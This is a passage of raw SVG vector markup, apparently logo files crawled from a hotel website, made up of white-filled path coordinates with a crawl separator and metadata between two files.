			c1.08,0,1.938-0.908,1.938-2.088s-0.858-2.07-1.938-2.07c-1.079,0-1.979,0.891-1.979,2.07
			C102.67,61.493,103.58,62.403,104.649,62.403z"/>
		<path fill="#FFFFFF" d="M117.208,60.874c0,1.85-1.229,3.02-3.188,3.02c-1.97,0-3.229-1.17-3.229-3.02v-4.059h1.779v4.059
			c0,0.949,0.609,1.529,1.459,1.529c0.839,0,1.409-0.58,1.409-1.529v-4.059h1.77V60.874z"/>
		<path fill="#FFFFFF" d="M121.77,58.216v1.389h3.338v1.4h-3.338v1.408h3.808v1.398h-5.587v-6.996h5.478v1.4H121.77L121.77,58.216z"
			/>
		<path fill="#FFFFFF" d="M54.041,74.044l-0.778,1.77h-0.851l3.139-6.996h0.83l3.128,6.996h-0.87l-0.78-1.77H54.041z M55.94,69.728
			l-1.559,3.547h3.138L55.94,69.728z"/>
		<path fill="#FFFFFF" d="M64.74,68.817c1.729,0,2.729,0.859,2.729,2.35c0,1.549-1,2.438-2.729,2.438h-1.829v2.209h-0.799v-6.996
			H64.74z M62.91,72.835h1.799c1.26,0,1.989-0.561,1.989-1.648c0-1.061-0.729-1.6-1.989-1.6H62.91V72.835z"/>
		<path fill="#FFFFFF" d="M70.521,74.044l-0.779,1.77h-0.85l3.138-6.996h0.83l3.128,6.996h-0.87l-0.78-1.77H70.521z M72.42,69.728
			l-1.559,3.547h3.138L72.42,69.728z"/>
		<path fill="#FFFFFF" d="M81.719,73.585c-0.15,0.01-0.311,0.02-0.471,0.02H79.39v2.209h-0.799v-6.996h2.657
			c1.749,0,2.76,0.859,2.76,2.35c0,1.158-0.561,1.938-1.569,2.268l1.639,2.379h-0.91L81.719,73.585z M81.249,72.835
			c1.271,0,1.989-0.561,1.989-1.648c0-1.061-0.72-1.6-1.989-1.6H79.39v3.248H81.249z"/>
		<path fill="#FFFFFF" d="M89.45,69.587v6.227h-0.8v-6.227h-2.279v-0.771h5.367v0.771H89.45z"/>
		<path fill="#FFFFFF" d="M100.737,75.813l-0.01-5.768l-2.549,5.027h-0.479l-2.539-5.027v5.768h-0.759v-6.996h0.989l2.559,5.037
			l2.549-5.037h0.979v6.996H100.737z"/>
		<path fill="#FFFFFF" d="M105.911,69.587v2.299h3.527v0.77h-3.527v2.398h4.077v0.76h-4.877v-6.996h4.747v0.77H105.911
			L105.911,69.587z"/>
		<path fill="#FFFFFF" d="M118.118,75.813l-4.197-5.617v5.617h-0.8v-6.996h0.829l4.197,5.627v-5.627h0.791v6.996H118.118z"/>
		<path fill="#FFFFFF" d="M124.7,69.587v6.227h-0.8v-6.227h-2.278v-0.771h5.367v0.771H124.7z"/>
		<path fill="#FFFFFF" d="M133.948,69.437l-0.34,0.75c-0.629-0.42-1.369-0.59-1.929-0.59c-0.899,0-1.489,0.34-1.489,0.93
			c0,1.799,3.938,0.859,3.928,3.398c0,1.168-1.028,1.918-2.527,1.918c-1.021,0-2.02-0.439-2.68-1.068l0.359-0.721
			c0.649,0.631,1.539,0.99,2.329,0.99c1.009,0,1.64-0.41,1.64-1.08c0.01-1.838-3.928-0.859-3.928-3.367
			c0-1.102,0.969-1.811,2.418-1.811C132.539,68.786,133.368,69.046,133.948,69.437z"/>
	</g>
	<g display="inline">
		<path fill="#FFFFFF" d="M55.877,15.443c-0.044,0.009-0.087,0.017-0.131,0.023c-0.325,0.058-0.632,0.11-0.851,0.254
			c-0.912,0.598-1.826,1.228-2.71,1.838c-1.12,0.772-2.278,1.571-3.449,2.313c-0.796,0.505-1.664,0.919-2.583,1.355
			c-0.445,0.213-0.911,0.436-1.4,0.682l-0.602,0.306l0.168-0.654c0.063-0.244,0.109-0.44,0.148-0.604
			c0.067-0.293,0.117-0.504,0.199-0.707c0.273-0.681,0.554-1.357,0.833-2.034c0.364-0.882,0.729-1.765,1.079-2.651
			c0.299-0.758,0.34-1.298,0.125-1.647c-0.219-0.356-0.734-0.568-1.577-0.648c-0.093-0.009-0.184-0.014-0.271-0.014
			c-0.815,0-1.435,0.384-1.893,1.173c-0.525,0.905-0.933,1.659-1.282,2.374c-0.988,2.021-2.587,3.606-4.89,4.849
			c-0.378,0.204-0.895,0.335-1.316,0.335c-0.284,0-0.518-0.057-0.69-0.171c-0.516-0.337-0.775-1.367-0.62-1.943
			c0.13-0.479,0.577-0.952,1.367-1.447c0.568-0.355,1.163-0.686,1.738-1.003c0.789-0.438,1.604-0.888,2.345-1.407
			c0.431-0.303,1.356-1.131,0.641-2.284c-0.289-0.468-0.673-0.694-1.171-0.694c-0.451,0-0.89,0.189-1.178,0.351
			c-1.464,0.812-3.124,1.729-4.399,2.979c-1.698,1.663-3.72,3.061-6.554,4.527c-0.625,0.323-1.284,0.588-1.922,0.844
			c-0.291,0.116-0.581,0.232-0.869,0.355l-0.176,0.074c0,0-0.419-0.07-0.5-0.176c-0.212-0.275-0.1-0.58-0.072-0.634
			c0.423-0.811,0.832-1.649,1.229-2.462c0.878-1.801,1.786-3.663,2.913-5.351c3.762-5.632,7.367-11.192,10.13-17.334
			c0.517-1.149,0.913-2.195,0.521-3.35c-0.156-0.463-0.439-1.014-0.896-1.014c-0.272,0-0.604,0.187-0.96,0.535
			c-0.32,0.313-0.594,0.66-0.866,0.989c-2.854,3.441-6.074,8.705-9.729,15.879c-0.763,1.223-1.525,2.476-2.308,3.859
			c-3.137,5.547-6.649,9.965-9.467,15.846c-0.527,1.102-0.948,2.107-0.758,3.287c0.076,0.474,0.242,1.043,0.602,1.08
			c0.215,0.022,0.496-0.134,0.813-0.453c0.285-0.285,0.549-0.593,0.786-0.911c1.6-2.157,3.167-4.607,4.729-7.216
			c0.149,0.066,0.327,0.108,0.547,0.108c0.057,0,0.114-0.002,0.174-0.007c0.782-0.066,1.758-0.146,2.565-0.469
			c1.432-0.569,2.86-1.224,4.241-1.854c0.563-0.258,1.127-0.515,1.69-0.767l0.359-0.161L29.8,21.98
			c0.36,2.11,1.269,3.138,2.774,3.138c0.615,0,1.339-0.175,2.151-0.516c0.996-0.418,1.904-1.011,2.867-1.638
			c0.436-0.284,0.874-0.569,1.32-0.839l0.463-0.278v0.541l-0.001,0.142c-0.002,0.129-0.004,0.291,0.002,0.454
			c0.059,1.408,0.444,1.861,1.59,1.861c0.117,0,0.243-0.006,0.376-0.017c0.686-0.053,1.406-0.205,2.083-0.443
			c4.274-1.501,8.021-4.119,11.643-6.651l0.66-0.461c0.06-0.042,0.159-0.109,0.206-0.155c0-0.5-0.026-1.014-0.05-1.509
			L55.877,15.443z"/>
		<path fill="#FFFFFF" d="M176.887,15.229c-0.744,0.509-1.49,1.042-2.213,1.562c-2.662,1.91-5.416,3.886-8.82,5.05l-0.597,0.204
			l0.209-0.596c0.087-0.246,0.158-0.459,0.225-0.648c0.123-0.36,0.219-0.641,0.328-0.915l0.215-0.542
			c0.558-1.403,1.134-2.854,1.722-4.274c0.154-0.37,0.183-0.661,0.083-0.889c-0.106-0.247-0.377-0.448-0.824-0.615
			c-0.449-0.167-0.843-0.249-1.201-0.249c-0.814,0-1.443,0.438-1.982,1.379c-0.459,0.801-0.889,1.603-1.279,2.383
			c-0.969,1.939-2.563,3.478-4.871,4.697c-0.31,0.163-0.777,0.27-1.194,0.27c-0.387,0-0.668-0.088-0.834-0.262
			c-0.459-0.477-0.585-1.422-0.441-2.06c0.133-0.589,0.88-1.083,1.369-1.244c2.049-0.68,3.405-1.53,4.399-2.757
			c0.433-0.535,0.834-1.285,0.286-1.824c-0.388-0.38-1.194-0.511-1.855-0.582c-0.029-0.003-0.059-0.005-0.09-0.005
			c-0.312,0-0.734,0.159-1.082,0.405c-0.738,0.523-1.474,1.082-2.186,1.624c-0.702,0.535-1.431,1.089-2.164,1.61
			c-1.398,0.991-2.841,1.974-4.233,2.922c-0.607,0.414-1.215,0.826-1.821,1.242c0,0-0.148,0.154-0.215,0.146l-0.479-0.504
			l-0.098-0.102l0.015-0.139c0.014-0.154,0.03-0.31,0.049-0.465c0.036-0.333,0.07-0.648,0.08-0.967
			c0.08-2.609-0.248-4.54-1.062-6.26c-0.397-0.845-0.619-0.957-0.784-0.957c-0.267,0-0.693,0.291-1.075,0.576
			c-4.117,3.071-7.55,5.572-10.803,7.87c-0.635,0.448-1.366,0.763-2.144,1.095c-0.38,0.162-0.778,0.334-1.194,0.53l-0.651,0.312
			l0.23-0.685c0.075-0.225,0.134-0.407,0.185-0.563c0.089-0.279,0.152-0.481,0.24-0.679c0.263-0.586,0.527-1.168,0.793-1.75
			c0.598-1.305,1.213-2.652,1.755-4.002c0.157-0.391,0.069-1.107-0.066-1.213c-0.34-0.261-0.775-0.397-1.259-0.397
			c-0.968,0-2.012,0.528-2.6,1.315c-1.688,2.263-3.271,4.159-4.839,5.799c-0.665,0.695-1.509,1.215-2.325,1.716
			c-0.362,0.223-0.726,0.444-1.071,0.682l-0.365,0.25l-0.104-0.43c-0.136-0.558-0.021-0.859,0.101-1.099l0.806-1.619
			c0.748-1.504,1.521-3.062,2.314-4.577c0.196-0.377,0.256-0.673,0.178-0.904c-0.08-0.24-0.322-0.453-0.74-0.652
			c-0.565-0.27-1.089-0.404-1.554-0.404c-0.913,0-1.677,0.523-2.333,1.604c-0.075,0.123-0.148,0.253-0.224,0.385
			c-0.325,0.578-0.663,1.175-1.209,1.45c-2.09,1.059-4.135,1.572-6.25,1.572c-0.402,0-0.813-0.02-1.223-0.057l-0.454-0.043
			l0.212-0.403c0.121-0.232,0.23-0.461,0.338-0.685c0.233-0.485,0.454-0.944,0.755-1.364c0.606-0.854,1.246-1.703,1.864-2.525
			c0.916-1.22,1.864-2.479,2.726-3.766c2.59-3.871,5.444-8.535,6.965-13.764c0.229-0.792,0.23-1.81,0.002-2.725
			c-0.079-0.313-0.277-0.839-0.719-0.839c-0.259,0-0.564,0.176-0.863,0.495c-0.861,0.917-1.691,1.94-2.467,3.042
			c-4.16,5.904-7.533,12.195-11.316,19.824c-0.246,0.496-0.547,1.043-1.01,1.264c-2.204,1.047-4.191,1.535-6.254,1.535
			c-0.426,0-0.861-0.021-1.293-0.064l-0.487-0.048l0.257-0.417c0.236-0.383,0.458-0.756,0.674-1.119
			c0.472-0.789,0.914-1.535,1.419-2.245c0.521-0.73,1.077-1.45,1.615-2.146c0.704-0.909,1.432-1.85,2.074-2.814
			c2.739-4.113,5.478-8.63,6.952-13.77c0.305-1.058,0.058-2.297-0.117-2.94c-0.061-0.229-0.221-0.612-0.592-0.612
			c-0.222,0-0.479,0.131-0.724,0.369c-0.682,0.664-1.349,1.441-1.981,2.309c-4.004,5.475-7.402,11.265-10.103,17.21
			c-1.704,3.76-4.126,6.339-7.617,8.114l-2.7,1.377l-1.184,0.604l-0.199,0.104l-0.157-0.162l-0.222-0.228l-0.05-0.05l-0.14-0.145
			l0.075-0.186l0.669-1.643c0.5-1.228,1-2.451,1.488-3.683c0.355-0.896,0.394-1.594,0.106-2.016
			c-0.226-0.333-0.664-0.502-1.302-0.502c-0.214,0-0.451,0.02-0.703,0.06c-0.604,0.096-1.247,0.786-1.762,1.342
			c-0.231,0.25-0.394,0.555-0.563,0.877c-0.23,0.438-0.471,0.889-0.87,1.182c-1.703,1.249-3.61,2.509-6.005,3.965
			c-0.671,0.408-1.41,0.703-2.125,0.988c-0.32,0.128-0.642,0.256-0.957,0.394l-0.204,0.09l-0.147-0.167l-0.128-0.144l-0.128-0.144
			l-0.128-0.146l0.075-0.178c0.209-0.493,0.403-0.995,0.598-1.497c0.423-1.101,0.86-2.237,1.476-3.261
			c1.186-1.977,2.442-3.951,3.658-5.861c1.419-2.23,2.887-4.537,4.246-6.854c1.514-2.58,2.813-5.352,4.07-8.031l0.361-0.771
			c0.256-0.546,0.32-1.375,0.158-2.063c-0.141-0.578-0.407-1.272-0.892-1.272c-0.218,0-0.596,0.128-1.165,0.733
			c-0.87,0.926-1.666,1.921-2.365,2.959c-4.449,6.6-8.479,13.854-11.974,21.563c-0.984,2.17-2.728,3.721-5.484,4.88
			c-0.293,0.123-0.573,0.187-0.833,0.187c-0.384,0-0.717-0.137-0.963-0.396c-0.315-0.331-0.466-0.833-0.438-1.454
			c0.032-0.67,0.22-1.595,1.47-1.885c1.941-0.45,3.41-1.349,4.364-2.67c0.344-0.475,0.487-1.375,0.315-1.965
			c-0.169-0.579-0.678-0.666-0.967-0.666c-0.232,0-0.477,0.054-0.706,0.154l-0.118,0.053c-1.287,0.566-2.618,1.154-3.705,1.992
			c-2.63,2.026-4.075,3.965-4.687,6.281c-0.267,1.014-0.144,1.924,0.35,2.563c0.453,0.588,1.173,0.898,2.081,0.898
			c0.079,0,0.159-0.002,0.241-0.008c1.205-0.07,2.434-0.591,3.477-1.091c0.646-0.309,1.22-0.763,1.828-1.244
			c0.272-0.217,0.548-0.434,0.831-0.639l0.45-0.325l0.035,0.555c0.142,2.252,0.701,2.691,1.619,2.691
			c0.431,0,0.984-0.109,1.696-0.334c1.738-0.548,3.4-1.333,4.953-2.089c0.89-0.435,1.738-0.95,2.635-1.498
			c0.409-0.249,0.826-0.503,1.256-0.756l0.607-0.355l-0.154,0.688c-0.065,0.293-0.137,0.57-0.206,0.837
			c-0.136,0.532-0.264,1.034-0.312,1.524c-0.065,0.676,0.038,1.17,0.309,1.469c0.262,0.287,0.694,0.428,1.324,0.428
			c0.068,0,0.138-0.002,0.21-0.005l0.111-0.005c0.353-0.017,0.717-0.031,0.988-0.156c2.521-1.16,5.021-2.35,7.79-3.671
			c0.251-0.12,0.489-0.265,0.819-0.464c0.18-0.109,0.382-0.231,0.623-0.371l0.848-0.494l-0.417,0.888
			c-0.16,0.341-0.302,0.638-0.431,0.906c-0.243,0.507-0.438,0.915-0.616,1.331c-0.744,1.741-1.484,3.484-2.226,5.227
			c-0.727,1.707-1.451,3.414-2.181,5.119c-0.489,1.146-0.479,2.031,0.036,2.781c0.227,0.33,0.571,0.594,0.938,0.871
			c0.092,0.07,0.184,0.141,0.272,0.211c0.054-0.061,0.108-0.119,0.162-0.178c0.25-0.273,0.487-0.531,0.623-0.82
			c1.057-2.243,2.102-4.492,3.146-6.74c1.195-2.572,2.392-5.145,3.603-7.709c0.198-0.418,0.725-1.043,1.272-1.12
			c1.668-0.234,3.367-0.405,5.01-0.57c0.564-0.059,1.127-0.113,1.688-0.173l0.526-0.057l-0.214,0.483l-0.094,0.208
			c-0.094,0.209-0.215,0.479-0.333,0.754c-0.45,1.043-0.905,2.084-1.36,3.125c-1.271,2.909-2.586,5.917-3.787,8.91
			c-0.284,0.708-0.297,1.74-0.037,2.764c0.076,0.297,0.468,0.588,0.847,0.871c0.108,0.082,0.223,0.166,0.331,0.252
			c0.062-0.066,0.124-0.135,0.187-0.201c0.271-0.289,0.525-0.563,0.67-0.871c1.211-2.57,2.408-5.147,3.604-7.727
			c1.043-2.244,2.084-4.487,3.135-6.728c0.169-0.359,0.588-0.986,1.086-1.051c1.72-0.222,3.446-0.385,5.115-0.543
			c0.525-0.049,1.047-0.099,1.561-0.149l0.414-0.039l-0.085,0.406c-0.056,0.268-0.126,0.551-0.2,0.844
			c-0.174,0.698-0.354,1.422-0.399,2.157c-0.038,0.639,0.073,1.095,0.342,1.397c0.287,0.322,0.78,0.501,1.509,0.544
			c0.134,0.008,0.265,0.012,0.396,0.012c1.449,0,2.856-0.469,4.304-1.434c0.903-0.604,1.78-1.288,2.628-1.951
			c0.383-0.299,0.766-0.599,1.152-0.892l0.766-0.582l-0.29,0.919c-0.071,0.226-0.151,0.45-0.231,0.678
			c-0.168,0.479-0.344,0.978-0.433,1.471c-0.114,0.642-0.079,1.062,0.111,1.287c0.157,0.189,0.459,0.281,0.921,0.281
			c0.106,0,0.223-0.006,0.346-0.017c0.674-0.055,1.444-0.137,2.043-0.438l0.081-0.041c2.858-1.442,5.813-2.935,8.619-4.566
			c1.344-0.78,2.608-1.688,3.948-2.647c0.615-0.441,1.24-0.891,1.891-1.338l0.48-0.331v0.583v5.49v0.523l-0.457-0.259
			c-0.246-0.14-0.468-0.277-0.673-0.405c-0.387-0.238-0.719-0.447-1.06-0.56c-0.331-0.109-0.661-0.166-0.98-0.166
			c-0.778,0-1.607,0.223-1.953,0.928c-0.565,1.154-0.156,2.082,0.043,2.421c0.395,0.671,0.823,0.794,1.573,0.944
			c0.433,0.085,0.888,0.129,1.354,0.129c0.792,0,1.557-0.125,2.213-0.361c1.594-0.571,3.158-1.319,4.672-2.041
			c0.637-0.304,1.273-0.606,1.911-0.897l0.386-0.176l0.045,0.422c0.23,2.152,0.892,2.953,2.438,2.953
			c0.104,0,0.217-0.004,0.331-0.012c1.255-0.085,2.521-0.609,3.597-1.113c0.633-0.298,1.205-0.75,1.81-1.229
			c0.281-0.224,0.567-0.449,0.868-0.667l0.484-0.352v0.6l-0.001,0.292c-0.001,0.161-0.003,0.292,0.002,0.423
			c0.048,1.442,0.429,1.906,1.567,1.906c0.146,0,0.303-0.01,0.471-0.024c0.83-0.075,1.671-0.271,2.434-0.563
			c4.466-1.713,8.387-4.504,11.846-6.967c0.313-0.224,0.486-0.509,0.516-0.849C177.434,16.114,177.249,15.653,176.887,15.229z"/>
		<path fill="#FFFFFF" d="M89.254,6.443c1.054,0,2.261-1.094,2.534-2.297c0.149-0.657,0.025-1.106-0.403-1.459
			c-0.261-0.212-0.547-0.319-0.854-0.319c-0.233,0-0.48,0.063-0.733,0.187c-1.035,0.504-1.645,1.329-1.811,2.454
			c-0.056,0.382,0.04,0.738,0.271,1.006C88.496,6.291,88.85,6.443,89.254,6.443z"/>
	</g>
	<polyline display="inline" fill="none" stroke="#FFFFFF" stroke-miterlimit="10" points="145.303,61.212 148.905,64.813 
		145.303,68.415 	"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.designhotel-kaltern.com/fileadmin/userdaten/bilder/Logos/ladiffusaMenuNEU100.svg
body_size: 15689
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="184.799px" height="83.999px" viewBox="0 -8.156 184.799 83.999" enable-background="new 0 -8.156 184.799 83.999"
	 xml:space="preserve">
<g id="Layer_1_1_" display="none">
	<g display="inline">
		<path fill="#FFFFFF" d="M64.263,56.547c1.568,0,2.567,0.681,2.567,1.748c0,0.74-0.459,1.33-1.198,1.539
			c0.879,0.17,1.438,0.859,1.438,1.771c0,1.188-1.04,1.938-2.688,1.938h-3.429v-6.996H64.263z M62.724,59.346h1.438
			c0.521,0,0.851-0.28,0.851-0.729c0-0.449-0.33-0.709-0.851-0.709h-1.438V59.346z M62.724,62.174h1.438
			c0.659,0,1.068-0.291,1.068-0.791c0-0.469-0.41-0.758-1.068-0.758h-1.438V62.174z"/>
		<path fill="#FFFFFF" d="M76.711,60.036c0,2.039-1.618,3.588-3.787,3.588c-2.159,0-3.778-1.539-3.778-3.588
			c0-2.039,1.619-3.549,3.778-3.549C75.093,56.487,76.711,58.006,76.711,60.036z M70.965,60.045c0,1.181,0.908,2.088,1.979,2.088
			c1.08,0,1.939-0.907,1.939-2.088c0-1.18-0.859-2.069-1.939-2.069S70.965,58.866,70.965,60.045z"/>
		<path fill="#FFFFFF" d="M85.45,60.604c0,1.85-1.229,3.02-3.188,3.02c-1.97,0-3.229-1.17-3.229-3.02v-4.059h1.779v4.059
			c0,0.947,0.608,1.527,1.459,1.527c0.839,0,1.409-0.58,1.409-1.527v-4.059h1.769L85.45,60.604L85.45,60.604z"/>
		<path fill="#FFFFFF" d="M91.473,57.976v5.567h-1.779v-5.567h-2.089v-1.438h5.978v1.438H91.473z"/>
		<path fill="#FFFFFF" d="M95.845,63.543v-6.996h1.777v6.996H95.845z"/>
		<path fill="#FFFFFF" d="M107.98,64.422c-0.539,0.48-1.328,0.771-2.028,0.771c-0.97,0-1.788-0.599-2.248-1.567
			c-2.089-0.07-3.639-1.58-3.639-3.588c0-2.039,1.619-3.549,3.778-3.549c2.168,0,3.786,1.52,3.786,3.549
			c0,1.549-0.931,2.817-2.327,3.338c0.239,0.299,0.528,0.479,0.85,0.479c0.322,0,0.771-0.197,1.199-0.527L107.98,64.422z
			 M103.863,62.133c1.08,0,1.939-0.907,1.939-2.088c0-1.18-0.859-2.069-1.939-2.069c-1.079,0-1.979,0.892-1.979,2.069
			S102.793,62.133,103.863,62.133z"/>
		<path fill="#FFFFFF" d="M116.421,60.604c0,1.85-1.229,3.02-3.188,3.02c-1.97,0-3.229-1.17-3.229-3.02v-4.059h1.778v4.059
			c0,0.947,0.609,1.527,1.459,1.527c0.84,0,1.409-0.58,1.409-1.527v-4.059h1.771V60.604z"/>
		<path fill="#FFFFFF" d="M120.984,57.946v1.389h3.338v1.398h-3.338v1.41h3.809v1.398h-5.587v-6.996h5.478v1.398L120.984,57.946
			L120.984,57.946z"/>
		<path fill="#FFFFFF" d="M83.961,69.545l-0.479,0.611c-0.54-0.551-1.299-0.881-2.068-0.881c-1.579,0-2.849,1.221-2.849,2.76
			c0,1.527,1.27,2.758,2.849,2.758c0.771,0,1.521-0.319,2.068-0.84l0.49,0.551c-0.689,0.648-1.629,1.08-2.6,1.08
			c-2.02,0-3.618-1.57-3.618-3.549c0-1.959,1.619-3.51,3.647-3.51C82.362,68.526,83.292,68.918,83.961,69.545z"/>
		<path fill="#FFFFFF" d="M87.493,73.774l-0.777,1.77h-0.852l3.139-6.996h0.83l3.128,6.996h-0.869l-0.78-1.77H87.493z
			 M89.393,69.458l-1.56,3.547h3.139L89.393,69.458z"/>
		<path fill="#FFFFFF" d="M96.364,69.315v2.459h3.271v0.771h-3.271v2.998h-0.8v-6.996h4.447v0.771h-3.647V69.315z"/>
		<path fill="#FFFFFF" d="M103.493,69.315v2.301h3.528v0.77h-3.528v2.398h4.078v0.76h-4.877v-6.996h4.746v0.771h-3.947V69.315z
			 M104.853,67.678l-1.25-0.989l0.801-0.368l1.199,1.357H104.853z"/>
	</g>
	<path display="inline" fill="#FFFFFF" d="M0,3.752C0.859,3.584,1.813,3.391,2.86,3.17c1.048-0.22,1.991-0.466,2.829-0.738
		l0.409,0.314c-0.105,1.258-0.2,2.855-0.283,4.793c-0.084,1.939-0.126,4.375-0.126,7.31c0,1.068,0.005,2.117,0.017,3.144
		c0.012,1.027,0.035,2.043,0.078,3.049c0.733,0.21,1.803,0.398,3.206,0.566c-0.354,0.628-0.682,1.221-0.975,1.775
		c-0.294,0.556-0.534,1.032-0.724,1.431c-1.007-0.23-2.038-0.461-3.098-0.691c-1.059-0.23-1.954-0.43-2.688-0.598
		c0.104-0.984,0.191-2.143,0.268-3.474c0.073-1.33,0.109-3.002,0.109-5.014c0-1.404-0.006-2.609-0.018-3.615
		c-0.011-1.006-0.021-1.875-0.043-2.609C1.802,8.08,1.776,7.467,1.743,6.975C1.713,6.482,1.687,6.047,1.666,5.67l-1.54-0.473
		L0,3.752z"/>
	<path display="inline" fill="#FFFFFF" d="M20.621,21.167c-0.253,0.335-0.557,0.687-0.912,1.053
		c-0.355,0.367-0.719,0.729-1.084,1.085c-0.366,0.356-0.732,0.683-1.102,0.977c-0.366,0.293-0.688,0.521-0.958,0.689
		c-1.132-0.229-2.175-0.613-3.128-1.146c-0.954-0.534-1.745-1.168-2.374-1.902c-0.125-0.67-0.225-1.352-0.298-2.043
		c-0.074-0.691-0.11-1.403-0.11-2.138c0-1.048,0.078-2.079,0.235-3.096s0.414-1.986,0.771-2.908c1.09-0.796,2.186-1.467,3.284-2.012
		c1.102-0.545,2.313-1.027,3.631-1.446c1.194,0.229,2.337,0.634,3.427,1.21c1.091,0.577,2.17,1.284,3.237,2.123
		c-0.21,0.879-0.354,1.786-0.438,2.718c-0.084,0.934-0.126,1.882-0.126,2.846c0,0.565,0.036,1.236,0.108,2.012
		c0.073,0.776,0.162,1.478,0.27,2.106c0.293,0.168,0.665,0.346,1.114,0.534c0.451,0.188,0.854,0.335,1.211,0.44l-0.533,1.477
		c-0.608,0.126-1.363,0.278-2.265,0.456c-0.9,0.179-1.771,0.383-2.608,0.613c-0.294-0.481-0.54-1.048-0.738-1.697
		c-0.2-0.649-0.352-1.3-0.456-1.949L20.621,21.167L20.621,21.167z M20.684,13.214c-0.545-0.378-1.227-0.728-2.043-1.054
		c-0.817-0.324-1.688-0.57-2.609-0.738c-0.354,0.671-0.617,1.436-0.784,2.295c-0.168,0.859-0.252,1.918-0.252,3.175
		c0,0.587,0.03,1.127,0.096,1.619c0.063,0.492,0.188,0.935,0.377,1.321c0.188,0.387,0.456,0.728,0.802,1.021
		c0.346,0.294,0.813,0.534,1.397,0.723c0.565-0.314,1.109-0.754,1.636-1.32c0.521-0.565,0.982-1.246,1.383-2.043L20.684,13.214
		L20.684,13.214z"/>
	<path display="inline" fill="#FFFFFF" d="M52.945,21.072c-0.104-0.712-0.184-1.383-0.234-2.012
		c-0.054-0.629-0.078-1.215-0.078-1.76c0-1.32,0.072-2.405,0.22-3.254c0.146-0.849,0.313-1.576,0.503-2.185
		c0.943-0.817,1.86-1.517,2.751-2.091c0.892-0.575,1.809-1.074,2.751-1.493c0.67,0,1.377,0.073,2.121,0.22s1.473,0.336,2.187,0.566
		c0.712,0.23,1.383,0.492,2.013,0.785c0.629,0.295,1.162,0.6,1.603,0.912c0.252,0.524,0.44,1.189,0.566,1.996
		c0.126,0.807,0.188,1.672,0.188,2.594c0,1.132-0.1,2.263-0.299,3.395s-0.498,2.075-0.896,2.829c-0.355,0.378-0.75,0.739-1.18,1.085
		c-0.43,0.346-0.881,0.66-1.353,0.943c-0.472,0.282-0.938,0.529-1.398,0.738s-0.891,0.366-1.289,0.472
		c-0.94-0.042-1.816-0.163-2.625-0.361c-0.807-0.199-1.545-0.445-2.216-0.739c-0.671-0.293-1.263-0.623-1.775-0.99
		c-0.515-0.366-0.938-0.728-1.271-1.084L52.945,21.072z M62.219,22.457c0.126-0.336,0.251-0.75,0.377-1.243
		c0.126-0.492,0.24-1.016,0.346-1.571c0.104-0.555,0.188-1.132,0.252-1.729c0.063-0.598,0.095-1.189,0.095-1.776
		c0-0.922-0.095-1.729-0.282-2.421c-0.607-0.67-1.342-1.236-2.2-1.697c-0.859-0.461-1.813-0.807-2.86-1.037
		c-0.419,0.797-0.718,1.635-0.896,2.514c-0.18,0.881-0.27,1.929-0.27,3.145c0,1.006,0.104,1.834,0.314,2.483
		c0.209,0.649,0.533,1.189,0.975,1.618c0.44,0.43,1,0.771,1.683,1.021C60.431,22.016,61.254,22.246,62.219,22.457z"/>
	<path display="inline" fill="#FFFFFF" d="M101.654,21.167c-0.252,0.335-0.557,0.687-0.912,1.053
		c-0.355,0.367-0.719,0.729-1.084,1.085c-0.366,0.356-0.732,0.683-1.102,0.977c-0.365,0.293-0.688,0.521-0.957,0.689
		c-1.133-0.229-2.176-0.613-3.129-1.146c-0.953-0.534-1.744-1.168-2.374-1.902c-0.125-0.67-0.226-1.352-0.298-2.043
		c-0.074-0.691-0.11-1.403-0.11-2.138c0-1.048,0.078-2.079,0.235-3.096c0.156-1.017,0.413-1.986,0.771-2.908
		c1.09-0.796,2.185-1.467,3.285-2.012c1.101-0.545,2.312-1.027,3.631-1.446c1.193,0.229,2.336,0.634,3.427,1.21
		c1.09,0.577,2.168,1.284,3.237,2.123c-0.211,0.879-0.356,1.786-0.44,2.718c-0.084,0.934-0.125,1.882-0.125,2.846
		c0,0.565,0.037,1.236,0.108,2.012c0.074,0.775,0.162,1.478,0.269,2.106c0.293,0.168,0.666,0.346,1.114,0.534
		c0.451,0.188,0.855,0.335,1.211,0.44l-0.532,1.477c-0.608,0.126-1.362,0.278-2.265,0.456c-0.901,0.179-1.771,0.383-2.608,0.613
		c-0.295-0.481-0.54-1.048-0.737-1.697c-0.201-0.649-0.353-1.3-0.457-1.949L101.654,21.167L101.654,21.167z M101.717,13.214
		c-0.546-0.378-1.229-0.728-2.043-1.054c-0.818-0.324-1.688-0.57-2.609-0.738c-0.356,0.671-0.619,1.436-0.785,2.295
		c-0.168,0.859-0.252,1.918-0.252,3.175c0,0.587,0.031,1.127,0.095,1.619c0.063,0.492,0.188,0.935,0.377,1.321
		s0.457,0.728,0.804,1.021c0.346,0.294,0.811,0.534,1.396,0.723c0.566-0.314,1.109-0.754,1.636-1.32
		c0.522-0.565,0.983-1.246,1.384-2.043L101.717,13.214L101.717,13.214z"/>
	<path display="inline" fill="#FFFFFF" d="M110.14,23.682c0.44-0.712,0.885-1.438,1.336-2.184s0.875-1.494,1.272-2.249
		c-0.188-0.377-0.39-0.807-0.599-1.288c-0.209-0.482-0.418-0.985-0.629-1.51c-0.209-0.523-0.402-1.053-0.58-1.587
		c-0.18-0.535-0.33-1.054-0.457-1.556c0.607-0.965,1.283-1.887,2.027-2.767s1.578-1.635,2.5-2.264c1.444,0,2.887,0.095,4.321,0.283
		c1.436,0.188,2.655,0.534,3.661,1.037c0.337,0.503,0.582,1.103,0.738,1.792c0.158,0.691,0.236,1.445,0.236,2.266
		c0,1.048-0.152,1.917-0.455,2.606c-0.306,0.692-0.676,1.271-1.117,1.729c-0.336,0.104-0.813,0.215-1.43,0.33
		c-0.619,0.115-1.266,0.22-1.936,0.313c-0.67,0.094-1.33,0.178-1.979,0.251c-0.65,0.074-1.175,0.131-1.572,0.173
		c-0.125,0.377-0.262,0.817-0.408,1.32c-0.146,0.503-0.271,0.943-0.377,1.32c0.797,0.063,1.604,0.131,2.42,0.204
